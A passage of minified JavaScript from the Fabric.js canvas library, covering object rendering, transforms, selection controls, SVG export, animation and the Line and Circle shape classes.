i=e.Object.NUM_FRACTION_DIGITS,r={type:this.type,originX:this.originX,originY:this.originY,left:n(this.left,i),top:n(this.top,i),width:n(this.width,i),height:n(this.height,i),fill:this.fill&&this.fill.toObject?this.fill.toObject():this.fill,stroke:this.stroke&&this.stroke.toObject?this.stroke.toObject():this.stroke,strokeWidth:n(this.strokeWidth,i),strokeDashArray:this.strokeDashArray?this.strokeDashArray.concat():this.strokeDashArray,strokeLineCap:this.strokeLineCap,strokeLineJoin:this.strokeLineJoin,strokeMiterLimit:n(this.strokeMiterLimit,i),scaleX:n(this.scaleX,i),scaleY:n(this.scaleY,i),angle:n(this.getAngle(),i),flipX:this.flipX,flipY:this.flipY,opacity:n(this.opacity,i),shadow:this.shadow&&this.shadow.toObject?this.shadow.toObject():this.shadow,visible:this.visible,clipTo:this.clipTo&&String(this.clipTo),backgroundColor:this.backgroundColor,fillRule:this.fillRule,globalCompositeOperation:this.globalCompositeOperation,transformMatrix:this.transformMatrix?this.transformMatrix.concat():this.transformMatrix,skewX:n(this.skewX,i),skewY:n(this.skewY,i)};return this.includeDefaultValues||(r=this._removeDefaultValues(r)),e.util.populateWithProperties(this,r,t),r},toDatalessObject:function(t){return this.toObject(t)},_removeDefaultValues:function(t){var i=e.util.getKlass(t.type).prototype;return i.stateProperties.forEach(function(e){t[e]===i[e]&&delete t[e],"[object Array]"===Object.prototype.toString.call(t[e])&&"[object Array]"===Object.prototype.toString.call(i[e])&&0===t[e].length&&0===i[e].length&&delete t[e]}),t},toString:function(){return"#<fabric."+r(this.type)+">"},get:function(t){return this[t]},getObjectScaling:function(){var t=this.scaleX,e=this.scaleY;if(this.group){var i=this.group.getObjectScaling();t*=i.scaleX,e*=i.scaleY}return{scaleX:t,scaleY:e}},_setObject:function(t){for(var e in t)this._set(e,t[e])},set:function(t,e){return"object"==typeof t?this._setObject(t):"function"==typeof e&&"clipTo"!==t?this._set(t,e(this.get(t))):this._set(t,e),this},_set:function(t,i){return("scaleX"===t||"scaleY"===t)&&(i=this._constrainScale(i,t)),"scaleX"===t&&i<0?(this.flipX=!this.flipX,i*=-1):"scaleY"===t&&i<0?(this.flipY=!this.flipY,i*=-1):"shadow"!==t||!i||i instanceof e.Shadow||(i=new e.Shadow(i)),"opacity"===t&&(i=this._constrainOpacity(i,t)),this[t]=i,"width"!==t&&"height"!==t||(this.minScaleLimit=Math.min(.1,1/Math.max(this.width,this.height))),this},setOnGroup:function(){},toggle:function(t){var e=this.get(t);return"boolean"==typeof e&&this.set(t,!e),this},setSourcePath:function(t){return this.sourcePath=t,this},getViewportTransform:function(){return this.canvas&&this.canvas.viewportTransform?this.canvas.viewportTransform:[1,0,0,1,0,0]},render:function(t,i){0===this.width&&0===this.height||!this.visible||(t.save(),this._setupCompositeOperation(t),this.drawSelectionBackground(t),i||this.transform(t),this._setOpacity(t),this._setShadow(t),this._renderBackground(t),this._setStrokeStyles(t),this._setFillStyles(t),this.transformMatrix&&t.transform.apply(t,this.transformMatrix),this.clipTo&&e.util.clipContext(this,t),this._render(t,i),this.clipTo&&t.restore(),t.restore())},_renderBackground:function(t){this.backgroundColor&&(t.fillStyle=this.backgroundColor,t.fillRect(-this.width/2,-this.height/2,this.width,this.height),this._removeShadow(t))},_setOpacity:function(t){this.group&&this.group._setOpacity(t),t.globalAlpha*=this.opacity},_setStrokeStyles:function(t){this.stroke&&(t.lineWidth=this.strokeWidth,t.lineCap=this.strokeLineCap,t.lineJoin=this.strokeLineJoin,t.miterLimit=this.strokeMiterLimit,t.strokeStyle=this.stroke.toLive?this.stroke.toLive(t,this):this.stroke)},_setFillStyles:function(t){this.fill&&(t.fillStyle=this.fill.toLive?this.fill.toLive(t,this):this.fill)},_setLineDash:function(t,e,i){e&&(1&e.length&&e.push.apply(e,e),o?t.setLineDash(e):i&&i(t))},_renderControls:function(t,i){if(!(!this.active||i||this.group&&this.group!==this.canvas.getActiveGroup())){var n,r=this.getViewportTransform(),o=this.calcTransformMatrix();o=e.util.multiplyTransformMatrices(r,o),n=e.util.qrDecompose(o),t.save(),t.translate(n.translateX,n.translateY),t.lineWidth=1*this.borderScaleFactor,t.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,this.group&&this.group===this.canvas.getActiveGroup()?(t.rotate(s(n.angle)),this.drawBordersInGroup(t,n)):(t.rotate(s(this.angle)),this.drawBorders(t)),this.drawControls(t),t.restore()}},_setShadow:function(t){if(this.shadow){var i=this.canvas&&this.canvas.viewportTransform[0]||1,n=this.canvas&&this.canvas.viewportTransform[3]||1,r=this.getObjectScaling();this.canvas&&this.canvas._isRetinaScaling()&&(i*=e.devicePixelRatio,n*=e.devicePixelRatio),t.shadowColor=this.shadow.color,t.shadowBlur=this.shadow.blur*(i+n)*(r.scaleX+r.scaleY)/4,t.shadowOffsetX=this.shadow.offsetX*i*r.scaleX,t.shadowOffsetY=this.shadow.offsetY*n*r.scaleY}},_removeShadow:function(t){this.shadow&&(t.shadowColor="",t.shadowBlur=t.shadowOffsetX=t.shadowOffsetY=0)},_renderFill:function(t){if(this.fill){if(t.save(),this.fill.gradientTransform){var e=this.fill.gradientTransform;t.transform.apply(t,e)}this.fill.toLive&&t.translate(-this.width/2+this.fill.offsetX||0,-this.height/2+this.fill.offsetY||0),"evenodd"===this.fillRule?t.fill("evenodd"):t.fill(),t.restore()}},_renderStroke:function(t){if(this.stroke&&0!==this.strokeWidth){if(this.shadow&&!this.shadow.affectStroke&&this._removeShadow(t),t.save(),this._setLineDash(t,this.strokeDashArray,this._renderDashedStroke),this.stroke.gradientTransform){var e=this.stroke.gradientTransform;t.transform.apply(t,e)}this.stroke.toLive&&t.translate(-this.width/2+this.stroke.offsetX||0,-this.height/2+this.stroke.offsetY||0),t.stroke(),t.restore()}},clone:function(t,i){return this.constructor.fromObject?this.constructor.fromObject(this.toObject(i),t):new e.Object(this.toObject(i))},cloneAsImage:function(t,i){var n=this.toDataURL(i);return e.util.loadImage(n,function(i){t&&t(new e.Image(i))}),this},toDataURL:function(t){t||(t={});var i=e.util.createCanvasElement(),n=this.getBoundingRect();i.width=n.width,i.height=n.height,e.util.wrapElement(i,"div");var r=new e.StaticCanvas(i,{enableRetinaScaling:t.enableRetinaScaling});"jpg"===t.format&&(t.format="jpeg"),"jpeg"===t.format&&(r.backgroundColor="#fff");var s={active:this.get("active"),left:this.getLeft(),top:this.getTop()};this.set("active",!1),this.setPositionByOrigin(new e.Point(r.getWidth()/2,r.getHeight()/2),"center","center");var o=this.canvas;r.add(this);var a=r.toDataURL(t);return this.set(s).setCoords(),this.canvas=o,r.dispose(),r=null,a},isType:function(t){return this.type===t},complexity:function(){return 0},toJSON:function(t){return this.toObject(t)},setGradient:function(t,i){i||(i={});var n={colorStops:[]};for(var r in n.type=i.type||(i.r1||i.r2?"radial":"linear"),n.coords={x1:i.x1,y1:i.y1,x2:i.x2,y2:i.y2},(i.r1||i.r2)&&(n.coords.r1=i.r1,n.coords.r2=i.r2),i.gradientTransform&&(n.gradientTransform=i.gradientTransform),i.colorStops){var s=new e.Color(i.colorStops[r]);n.colorStops.push({offset:r,color:s.toRgb(),opacity:s.getAlpha()})}return this.set(t,e.Gradient.forObject(this,n))},setPatternFill:function(t){return this.set("fill",new e.Pattern(t))},setShadow:function(t){return this.set("shadow",t?new e.Shadow(t):null)},setColor:function(t){return this.set("fill",t),this},setAngle:function(t){var e=("center"!==this.originX||"center"!==this.originY)&&this.centeredRotation;return e&&this._setOriginToCenter(),this.set("angle",t),e&&this._resetOrigin(),this},centerH:function(){return this.canvas&&this.canvas.centerObjectH(this),this},viewportCenterH:function(){return this.canvas&&this.canvas.viewportCenterObjectH(this),this},centerV:function(){return this.canvas&&this.canvas.centerObjectV(this),this},viewportCenterV:function(){return this.canvas&&this.canvas.viewportCenterObjectV(this),this},center:function(){return this.canvas&&this.canvas.centerObject(this),this},viewportCenter:function(){return this.canvas&&this.canvas.viewportCenterObject(this),this},remove:function(){return this.canvas&&this.canvas.remove(this),this},getLocalPointer:function(t,i){i=i||this.canvas.getPointer(t);var n=new e.Point(i.x,i.y),r=this._getLeftTopCoords();return this.angle&&(n=e.util.rotatePoint(n,r,e.util.degreesToRadians(-this.angle))),{x:n.x-r.x,y:n.y-r.y}},_setupCompositeOperation:function(t){this.globalCompositeOperation&&(t.globalCompositeOperation=this.globalCompositeOperation)}}),e.util.createAccessors(e.Object),e.Object.prototype.rotate=e.Object.prototype.setAngle,i(e.Object.prototype,e.Observable),e.Object.NUM_FRACTION_DIGITS=2,e.Object.__uid=0)}("undefined"!=typeof exports?exports:this),function(){var t=fabric.util.degreesToRadians,e={left:-.5,center:0,right:.5},i={top:-.5,center:0,bottom:.5};fabric.util.object.extend(fabric.Object.prototype,{translateToGivenOrigin:function(t,n,r,s,o){var a,l,h,c=t.x,u=t.y;return"string"==typeof n?n=e[n]:n-=.5,"string"==typeof s?s=e[s]:s-=.5,a=s-n,"string"==typeof r?r=i[r]:r-=.5,"string"==typeof o?o=i[o]:o-=.5,l=o-r,(a||l)&&(h=this._getTransformedDimensions(),c=t.x+a*h.x,u=t.y+l*h.y),new fabric.Point(c,u)},translateToCenterPoint:function(e,i,n){var r=this.translateToGivenOrigin(e,i,n,"center","center");return this.angle?fabric.util.rotatePoint(r,e,t(this.angle)):r},translateToOriginPoint:function(e,i,n){var r=this.translateToGivenOrigin(e,"center","center",i,n);return this.angle?fabric.util.rotatePoint(r,e,t(this.angle)):r},getCenterPoint:function(){var t=new fabric.Point(this.left,this.top);return this.translateToCenterPoint(t,this.originX,this.originY)},getPointByOrigin:function(t,e){var i=this.getCenterPoint();return this.translateToOriginPoint(i,t,e)},toLocalPoint:function(e,i,n){var r,s,o=this.getCenterPoint();return r=void 0!==i&&void 0!==n?this.translateToGivenOrigin(o,"center","center",i,n):new fabric.Point(this.left,this.top),s=new fabric.Point(e.x,e.y),this.angle&&(s=fabric.util.rotatePoint(s,o,-t(this.angle))),s.subtractEquals(r)},setPositionByOrigin:function(t,e,i){var n=this.translateToCenterPoint(t,e,i),r=this.translateToOriginPoint(n,this.originX,this.originY);this.set("left",r.x),this.set("top",r.y)},adjustPosition:function(i){var n,r,s=t(this.angle),o=this.getWidth(),a=Math.cos(s)*o,l=Math.sin(s)*o;n="string"==typeof this.originX?e[this.originX]:this.originX-.5,r="string"==typeof i?e[i]:i-.5,this.left+=a*(r-n),this.top+=l*(r-n),this.setCoords(),this.originX=i},_setOriginToCenter:function(){this._originalOriginX=this.originX,this._originalOriginY=this.originY;var t=this.getCenterPoint();this.originX="center",this.originY="center",this.left=t.x,this.top=t.y},_resetOrigin:function(){var t=this.translateToOriginPoint(this.getCenterPoint(),this._originalOriginX,this._originalOriginY);this.originX=this._originalOriginX,this.originY=this._originalOriginY,this.left=t.x,this.top=t.y,this._originalOriginX=null,this._originalOriginY=null},_getLeftTopCoords:function(){return this.translateToOriginPoint(this.getCenterPoint(),"left","top")}})}(),function(){function t(t){return[new fabric.Point(t.tl.x,t.tl.y),new fabric.Point(t.tr.x,t.tr.y),new fabric.Point(t.br.x,t.br.y),new fabric.Point(t.bl.x,t.bl.y)]}var e=fabric.util.degreesToRadians,i=fabric.util.multiplyTransformMatrices;fabric.util.object.extend(fabric.Object.prototype,{oCoords:null,intersectsWithRect:function(e,i){var n=t(this.oCoords);return"Intersection"===fabric.Intersection.intersectPolygonRectangle(n,e,i).status},intersectsWithObject:function(e){return"Intersection"===fabric.Intersection.intersectPolygonPolygon(t(this.oCoords),t(e.oCoords)).status||e.isContainedWithinObject(this)||this.isContainedWithinObject(e)},isContainedWithinObject:function(e){for(var i=t(this.oCoords),n=0;n<4;n++)if(!e.containsPoint(i[n]))return!1;return!0},isContainedWithinRect:function(t,e){var i=this.getBoundingRect();return i.left>=t.x&&i.left+i.width<=e.x&&i.top>=t.y&&i.top+i.height<=e.y},containsPoint:function(t){this.oCoords||this.setCoords();var e=this._getImageLines(this.oCoords),i=this._findCrossPoints(t,e);return 0!==i&&i%2==1},_getImageLines:function(t){return{topline:{o:t.tl,d:t.tr},rightline:{o:t.tr,d:t.br},bottomline:{o:t.br,d:t.bl},leftline:{o:t.bl,d:t.tl}}},_findCrossPoints:function(t,e){var i,n,r,s,o=0;for(var a in e)if(!((s=e[a]).o.y<t.y&&s.d.y<t.y||s.o.y>=t.y&&s.d.y>=t.y||(s.o.x===s.d.x&&s.o.x>=t.x?r=s.o.x:(i=0,n=(s.d.y-s.o.y)/(s.d.x-s.o.x),r=-(t.y-i*t.x-(s.o.y-n*s.o.x))/(i-n)),r>=t.x&&(o+=1),2!==o)))break;return o},getBoundingRectWidth:function(){return this.getBoundingRect().width},getBoundingRectHeight:function(){return this.getBoundingRect().height},getBoundingRect:function(){return this.oCoords||this.setCoords(),fabric.util.makeBoundingBoxFromPoints([this.oCoords.tl,this.oCoords.tr,this.oCoords.br,this.oCoords.bl])},getWidth:function(){return this._getTransformedDimensions().x},getHeight:function(){return this._getTransformedDimensions().y},_constrainOpacity:function(t,e){return t>this.maxOpacityLimit?this.maxOpacityLimit:t},_constrainScale:function(t,e){return"function"==typeof this.beforeScaleFnc&&(t=this.beforeScaleFnc(t,this.__corner,e)),Math.abs(t)<this.minScaleLimit?t<0?-this.minScaleLimit:this.minScaleLimit:this.maxScaleLimit&&Math.abs(t)>this.maxScaleLimit?t<0?-this.maxScaleLimit:this.maxScaleLimit:t},scale:function(t){return(t=this._constrainScale(t))<0&&(this.flipX=!this.flipX,this.flipY=!this.flipY,t*=-1),this.scaleX=t,this.scaleY=t,this.setCoords(),this},scaleToWidth:function(t){var e=this.getBoundingRect().width/this.getWidth();return this.scale(t/this.width/e)},scaleToHeight:function(t){var e=this.getBoundingRect().height/this.getHeight();return this.scale(t/this.height/e)},setCoords:function(){var t=e(this.angle),i=this.getViewportTransform(),n=this._calculateCurrentDimensions(),r=n.x,s=n.y;r<0&&(r=Math.abs(r));var o=Math.sin(t),a=Math.cos(t),l=r>0?Math.atan(s/r):0,h=r/Math.cos(l)/2,c=Math.cos(l+t)*h,u=Math.sin(l+t)*h,f=fabric.util.transformPoint(this.getCenterPoint(),i),d=new fabric.Point(f.x-c,f.y-u),p=new fabric.Point(d.x+r*a,d.y+r*o),g=new fabric.Point(d.x-s*o,d.y+s*a),v=new fabric.Point(f.x+c,f.y+u),m=new fabric.Point((d.x+g.x)/2,(d.y+g.y)/2),_=new fabric.Point((p.x+d.x)/2,(p.y+d.y)/2),y=new fabric.Point((v.x+p.x)/2,(v.y+p.y)/2),b=new fabric.Point((v.x+g.x)/2,(v.y+g.y)/2),w=new fabric.Point(_.x+o*this.rotatingPointOffset,_.y-a*this.rotatingPointOffset);return this.oCoords={tl:d,tr:p,br:v,bl:g,ml:m,mt:_,mr:y,mb:b,mtr:w},this._setCornerCoords&&this._setCornerCoords(),this},_calcRotateMatrix:function(){if(this.angle){var t=e(this.angle),i=Math.cos(t),n=Math.sin(t);return[i,n,-n,i,0,0]}return[1,0,0,1,0,0]},calcTransformMatrix:function(){var t=this.getCenterPoint(),e=[1,0,0,1,t.x,t.y],n=this._calcRotateMatrix(),r=this._calcDimensionsTransformMatrix(this.skewX,this.skewY,!0),s=this.group?this.group.calcTransformMatrix():[1,0,0,1,0,0];return s=i(s,e),s=i(s,n),s=i(s,r)},_calcDimensionsTransformMatrix:function(t,n,r){var s=[1,0,Math.tan(e(t)),1],o=[1,Math.tan(e(n)),0,1],a=this.scaleX*(r&&this.flipX?-1:1),l=this.scaleY*(r&&this.flipY?-1:1),h=i([a,0,0,l],s,!0);return i(h,o,!0)}})}(),fabric.util.object.extend(fabric.Object.prototype,{sendToBack:function(){return this.group?fabric.StaticCanvas.prototype.sendToBack.call(this.group,this):this.canvas.sendToBack(this),this},bringToFront:function(){return this.group?fabric.StaticCanvas.prototype.bringToFront.call(this.group,this):this.canvas.bringToFront(this),this},sendBackwards:function(t){return this.group?fabric.StaticCanvas.prototype.sendBackwards.call(this.group,this,t):this.canvas.sendBackwards(this,t),this},bringForward:function(t){return this.group?fabric.StaticCanvas.prototype.bringForward.call(this.group,this,t):this.canvas.bringForward(this,t),this},moveTo:function(t){return this.group?fabric.StaticCanvas.prototype.moveTo.call(this.group,this,t):this.canvas.moveTo(this,t),this}}),function(){function t(t,e){if(e){if(e.toLive)return t+": url(#SVGID_"+e.id+"); ";var i=new fabric.Color(e),n=t+": "+i.toRgb()+"; ",r=i.getAlpha();return 1!==r&&(n+=t+"-opacity: "+r.toString()+"; "),n}return t+": none; "}fabric.util.object.extend(fabric.Object.prototype,{getSvgStyles:function(e){var i=this.fillRule,n=this.strokeWidth?this.strokeWidth:"0",r=this.strokeDashArray?this.strokeDashArray.join(" "):"none",s=this.strokeLineCap?this.strokeLineCap:"butt",o=this.strokeLineJoin?this.strokeLineJoin:"miter",a=this.strokeMiterLimit?this.strokeMiterLimit:"4",l=void 0!==this.opacity?this.opacity:"1",h=this.visible?"":" visibility: hidden;",c=e?"":this.getSvgFilter(),u=t("fill",this.fill);return[t("stroke",this.stroke),"stroke-width: ",n,"; ","stroke-dasharray: ",r,"; ","stroke-linecap: ",s,"; ","stroke-linejoin: ",o,"; ","stroke-miterlimit: ",a,"; ",u,"fill-rule: ",i,"; ","opacity: ",l,";",c,h].join("")},getSvgFilter:function(){return this.shadow?"filter: url(#SVGID_"+this.shadow.id+");":""},getSvgId:function(){return this.id?'id="'+this.id+'" ':""},getSvgTransform:function(){if(this.group&&"shape"===this.group.type)return"";var t=fabric.util.toFixed,e=this.getAngle(),i=this.getSkewX()%360,n=this.getSkewY()%360,r=this.getCenterPoint(),s=fabric.Object.NUM_FRACTION_DIGITS,o="shape"===this.type?"":"translate("+t(r.x,s)+" "+t(r.y,s)+")",a=0!==e?" rotate("+t(e,s)+")":"",l=1===this.scaleX&&1===this.scaleY?"":" scale("+t(this.scaleX,s)+" "+t(this.scaleY,s)+")",h=0!==i?" skewX("+t(i,s)+")":"",c=0!==n?" skewY("+t(n,s)+")":"",u="shape"===this.type?this.width:0,f=this.flipX?" matrix(-1 0 0 1 "+u+" 0) ":"",d="shape"===this.type?this.height:0;return[o,a,l,f,this.flipY?" matrix(1 0 0 -1 0 "+d+")":"",h,c].join("")},getSvgTransformMatrix:function(){return this.transformMatrix?" matrix("+this.transformMatrix.join(" ")+") ":""},_createBaseSVGMarkup:function(){var t=[];return this.fill&&this.fill.toLive&&t.push(this.fill.toSVG(this,!1)),this.stroke&&this.stroke.toLive&&t.push(this.stroke.toSVG(this,!1)),this.shadow&&t.push(this.shadow.toSVG(this)),t}})}(),function(){var t=fabric.util.object.extend;function e(e,i,n){var r={};n.forEach(function(t){r[t]=e[t]}),t(e[i],r,!0)}fabric.util.object.extend(fabric.Object.prototype,{hasStateChanged:function(){return!function t(e,i){if(!fabric.isLikelyNode&&e instanceof Element)return e===i;if(e instanceof Array){if(e.length!==i.length)return!1;for(var n=0,r=e.length;n<r;n++)if(e[n]!==i[n])return!1;return!0}if(e&&"object"==typeof e){for(var s in e)if(!t(e[s],i[s]))return!1;return!0}return e===i}(this.originalState,this)},saveState:function(t){return e(this,"originalState",this.stateProperties),t&&t.stateProperties&&e(this,"originalState",t.stateProperties),this},setupState:function(t){return this.originalState={},this.saveState(t),this}})}(),function(){var t=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{_controlsVisibility:null,_findTargetCorner:function(t){if(!this.hasControls||!this.active)return!1;var e,i,n=t.x,r=t.y;for(var s in this.__corner=0,this.oCoords)if(this.isControlVisible(s)&&("mtr"!==s||this.hasRotatingPoint)&&(!this.get("lockUniScaling")||"mt"!==s&&"mr"!==s&&"mb"!==s&&"ml"!==s)&&(i=this._getImageLines(this.oCoords[s].corner),0!==(e=this._findCrossPoints({x:n,y:r},i))&&e%2==1))return this.__corner=s,s;return!1},_setCornerCoords:function(){var e,i,n=this.oCoords,r=t(45-this.angle),s=.707106*this.cornerSize,o=s*Math.cos(r),a=s*Math.sin(r);for(var l in n)e=n[l].x,i=n[l].y,n[l].corner={tl:{x:e-a,y:i-o},tr:{x:e+o,y:i-a},bl:{x:e-o,y:i+a},br:{x:e+a,y:i+o}}},_getNonTransformedDimensions:function(){var t=this.strokeWidth,e=this.width,i=this.height,n=!0,r=!0;return"line"===this.type&&"butt"===this.strokeLineCap&&(r=e,n=i),r&&(i+=i<0?-t:t),n&&(e+=e<0?-t:t),{x:e,y:i}},_getTransformedDimensions:function(t,e){void 0===t&&(t=this.skewX),void 0===e&&(e=this.skewY);var i,n,r=this._getNonTransformedDimensions(),s=r.x/2,o=r.y/2,a=[{x:-s,y:-o},{x:s,y:-o},{x:-s,y:o},{x:s,y:o}],l=this._calcDimensionsTransformMatrix(t,e,!1);for(i=0;i<a.length;i++)a[i]=fabric.util.transformPoint(a[i],l);return{x:(n=fabric.util.makeBoundingBoxFromPoints(a)).width,y:n.height}},_calculateCurrentDimensions:function(){var t=this.getViewportTransform(),e=this._getTransformedDimensions(),i=e.x,n=e.y;return fabric.util.transformPoint(new fabric.Point(i,n),t,!0).scalarAdd(2*this.padding)},drawSelectionBackground:function(e){if(!this.selectionBackgroundColor||this.group||!this.active)return this;e.save();var i=this.getCenterPoint(),n=this._calculateCurrentDimensions(),r=this.canvas.viewportTransform;return e.translate(i.x,i.y),e.scale(1/r[0],1/r[3]),e.rotate(t(this.angle)),e.fillStyle=this.selectionBackgroundColor,e.fillRect(-n.x/2,-n.y/2,n.x,n.y),e.restore(),this},drawBorders:function(t){if(!this.hasBorders)return this;var e=this._calculateCurrentDimensions(),i=1/this.borderScaleFactor,n=e.x+i,r=e.y+i;if(t.save(),t.strokeStyle=this.borderColor,this._setLineDash(t,this.borderDashArray,null),t.strokeRect(-n/2,-r/2,n,r),this.hasRotatingPoint&&this.isControlVisible("mtr")&&!this.get("lockRotation")&&this.hasControls){var s=-r/2;t.beginPath(),t.moveTo(0,s),t.lineTo(0,s-this.rotatingPointOffset),t.closePath(),t.stroke()}return t.restore(),this},drawBordersInGroup:function(t,e){if(!this.hasBorders)return this;var i=this._getNonTransformedDimensions(),n=fabric.util.customTransformMatrix(e.scaleX,e.scaleY,e.skewX),r=fabric.util.transformPoint(i,n),s=1/this.borderScaleFactor,o=r.x+s+2*this.padding,a=r.y+s+2*this.padding;return t.save(),this._setLineDash(t,this.borderDashArray,null),t.strokeStyle=this.borderColor,t.strokeRect(-o/2,-a/2,o,a),t.restore(),this},drawControls:function(t){if(!this.hasControls)return this;var e=this._calculateCurrentDimensions(),i=e.x,n=e.y,r=this.cornerSize,s=-(i+r)/2,o=-(n+r)/2,a=this.transparentCorners?"stroke":"fill";return t.save(),t.strokeStyle=t.fillStyle=this.cornerColor,this.transparentCorners||(t.strokeStyle=this.cornerStrokeColor),this._setLineDash(t,this.cornerDashArray,null),this._drawControl("tl",t,a,s,o),this._drawControl("tr",t,a,s+i,o),this._drawControl("bl",t,a,s,o+n),this._drawControl("br",t,a,s+i,o+n),this.get("lockUniScaling")||(this._drawControl("mt",t,a,s+i/2,o),this._drawControl("mb",t,a,s+i/2,o+n),this._drawControl("mr",t,a,s+i,o+n/2),this._drawControl("ml",t,a,s,o+n/2)),this.hasRotatingPoint&&this._drawControl("mtr",t,a,s+i/2,o-this.rotatingPointOffset),t.restore(),this},_drawControl:function(t,e,i,n,r){if(this.isControlVisible(t)){var s=this.cornerSize,o=!this.transparentCorners&&this.cornerStrokeColor;switch("mtr"===t?"circle":this.cornerStyle){case"circle":e.beginPath(),e.arc(n+s/2,r+s/2,s/2,0,2*Math.PI,!1),e[i](),o&&e.stroke();break;default:"undefined"!=typeof G_vmlCanvasManager||this.transparentCorners||e.clearRect(n,r,s,s),e[i+"Rect"](n,r,s,s),o&&e.strokeRect(n,r,s,s)}}},isControlVisible:function(t){return this._getControlsVisibility()[t]},setControlVisible:function(t,e){return this._getControlsVisibility()[t]=e,this},setControlsVisibility:function(t){for(var e in t||(t={}),t)this.setControlVisible(e,t[e]);return this},_getControlsVisibility:function(){return this._controlsVisibility||(this._controlsVisibility={tl:!0,tr:!0,br:!0,bl:!0,ml:!0,mt:!0,mr:!0,mb:!0,mtr:!0}),this._controlsVisibility}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{FX_DURATION:500,fxCenterObjectH:function(t,e){var i=function(){},n=(e=e||{}).onComplete||i,r=e.onChange||i,s=this;return fabric.util.animate({startValue:t.get("left"),endValue:this.getCenter().left,duration:this.FX_DURATION,onChange:function(e){t.set("left",e),s.renderAll(),r()},onComplete:function(){t.setCoords(),n()}}),this},fxCenterObjectV:function(t,e){var i=function(){},n=(e=e||{}).onComplete||i,r=e.onChange||i,s=this;return fabric.util.animate({startValue:t.get("top"),endValue:this.getCenter().top,duration:this.FX_DURATION,onChange:function(e){t.set("top",e),s.renderAll(),r()},onComplete:function(){t.setCoords(),n()}}),this},fxRemove:function(t,e){var i=function(){},n=(e=e||{}).onComplete||i,r=e.onChange||i,s=this;return fabric.util.animate({startValue:t.get("opacity"),endValue:0,duration:this.FX_DURATION,onStart:function(){t.set("active",!1)},onChange:function(e){t.set("opacity",e),s.renderAll(),r()},onComplete:function(){s.remove(t),n()}}),this}}),fabric.util.object.extend(fabric.Object.prototype,{animate:function(){if(arguments[0]&&"object"==typeof arguments[0]){var t,e,i=[];for(t in arguments[0])i.push(t);for(var n=0,r=i.length;n<r;n++)t=i[n],e=n!==r-1,this._animate(t,arguments[0][t],arguments[1],e)}else this._animate.apply(this,arguments);return this},_animate:function(t,e,i,n){var r,s=this;e=e.toString(),i=i?fabric.util.object.clone(i):{},~t.indexOf(".")&&(r=t.split("."));var o=r?this.get(r[0])[r[1]]:this.get(t);"from"in i||(i.from=o),e=~e.indexOf("=")?o+parseFloat(e.replace("=","")):parseFloat(e),fabric.util.animate({startValue:i.from,endValue:e,byValue:i.by,easing:i.easing,duration:i.duration,abort:i.abort&&function(){return i.abort.call(s)},onChange:function(e){r?s[r[0]][r[1]]=e:s.set(t,e),n||i.onChange&&i.onChange()},onComplete:function(){n||(s.setCoords(),i.onComplete&&i.onComplete())}})}}),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=e.util.object.extend,n={x1:1,x2:1,y1:1,y2:1},r=e.StaticCanvas.supports("setLineDash");function s(t,e){var i=t.origin,n=t.axis1,r=t.axis2,s=t.dimension,o=e.nearest,a=e.center,l=e.farthest;return function(){switch(this.get(i)){case o:return Math.min(this.get(n),this.get(r));case a:return Math.min(this.get(n),this.get(r))+.5*this.get(s);case l:return Math.max(this.get(n),this.get(r))}}}e.Line?e.warn("fabric.Line is already defined"):(e.Line=e.util.createClass(e.Object,{type:"line",x1:0,y1:0,x2:0,y2:0,initialize:function(t,e){e=e||{},t||(t=[0,0,0,0]),this.callSuper("initialize",e),this.set("x1",t[0]),this.set("y1",t[1]),this.set("x2",t[2]),this.set("y2",t[3]),this._setWidthHeight(e)},_setWidthHeight:function(t){t||(t={}),this.width=Math.abs(this.x2-this.x1),this.height=Math.abs(this.y2-this.y1),this.left="left"in t?t.left:this._getLeftToOriginX(),this.top="top"in t?t.top:this._getTopToOriginY()},_set:function(t,e){return this.callSuper("_set",t,e),void 0!==n[t]&&this._setWidthHeight(),this},_getLeftToOriginX:s({origin:"originX",axis1:"x1",axis2:"x2",dimension:"width"},{nearest:"left",center:"center",farthest:"right"}),_getTopToOriginY:s({origin:"originY",axis1:"y1",axis2:"y2",dimension:"height"},{nearest:"top",center:"center",farthest:"bottom"}),_render:function(t,e){if(t.beginPath(),e){var i=this.getCenterPoint();t.translate(i.x-this.strokeWidth/2,i.y-this.strokeWidth/2)}if(!this.strokeDashArray||this.strokeDashArray&&r){var n=this.calcLinePoints();t.moveTo(n.x1,n.y1),t.lineTo(n.x2,n.y2)}t.lineWidth=this.strokeWidth;var s=t.strokeStyle;t.strokeStyle=this.stroke||t.fillStyle,this.stroke&&this._renderStroke(t),t.strokeStyle=s},_renderDashedStroke:function(t){var i=this.calcLinePoints();t.beginPath(),e.util.drawDashedLine(t,i.x1,i.y1,i.x2,i.y2,this.strokeDashArray),t.closePath()},toObject:function(t){return i(this.callSuper("toObject",t),this.calcLinePoints())},calcLinePoints:function(){var t=this.x1<=this.x2?-1:1,e=this.y1<=this.y2?-1:1,i=t*this.width*.5,n=e*this.height*.5;return{x1:i,x2:t*this.width*-.5,y1:n,y2:e*this.height*-.5}},toSVG:function(t){var e=this._createBaseSVGMarkup(),i={x1:this.x1,x2:this.x2,y1:this.y1,y2:this.y2};return this.group&&"shape"===this.group.type||(i=this.calcLinePoints()),e.push("<line ",this.getSvgId(),'x1="',i.x1,'" y1="',i.y1,'" x2="',i.x2,'" y2="',i.y2,'" style="',this.getSvgStyles(),'" transform="',this.getSvgTransform(),this.getSvgTransformMatrix(),'"/>\n'),t?t(e.join("")):e.join("")},complexity:function(){return 1}}),e.Line.ATTRIBUTE_NAMES=e.SHARED_ATTRIBUTES.concat("x1 y1 x2 y2".split(" ")),e.Line.fromElement=function(t,n){var r=e.parseAttributes(t,e.Line.ATTRIBUTE_NAMES),s=[r.x1||0,r.y1||0,r.x2||0,r.y2||0];return new e.Line(s,i(r,n))},e.Line.fromObject=function(t,i){var n=[t.x1,t.y1,t.x2,t.y2],r=new e.Line(n,t);return i&&i(r),r})}("undefined"!=typeof exports?exports:this),function(t){"use strict";var e=t.fabric||(t.fabric={}),i=Math.PI,n=e.util.object.extend;e.Circle?e.warn("fabric.Circle is already defined."):(e.Circle=e.util.createClass(e.Object,{type:"circle",radius:0,startAngle:0,endAngle:2*i,initialize:function(t){t=t||{},this.callSuper("initialize",t),this.set("radius",t.radius||0),this.startAngle=t.startAngle||this.startAngle,this.endAngle=t.endAngle||this.endAngle},_set:function(t,e){return 